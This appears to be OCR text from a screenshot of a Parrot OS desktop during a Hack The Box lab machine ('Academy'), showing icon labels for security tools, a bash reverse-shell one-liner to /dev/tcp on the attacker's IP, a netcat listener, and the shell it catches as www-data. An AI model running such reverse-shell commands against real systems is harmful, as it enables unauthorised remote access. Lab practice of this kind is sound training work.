 File Edit View Search Terminal Help
Parrot
wireshark
user's Home
owasp-zap
password.txt
metasploit
framework
README.license
social engineering
toolkit
Keyboard
bash -c "bash -i >& /dev/tcp/10.10.14.137/8080 0>&1"
┌─[✗]─ [user@parrot-virtual]─[10.10.14.137]─[/media/sf_Machine/Machine/Academy]
└──╼ $rlwrap nc -lvp 8080
listening on [any] 8080 ...
connect to [10.10.14.137] from academy.htb [10.10.10.215] 47748
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$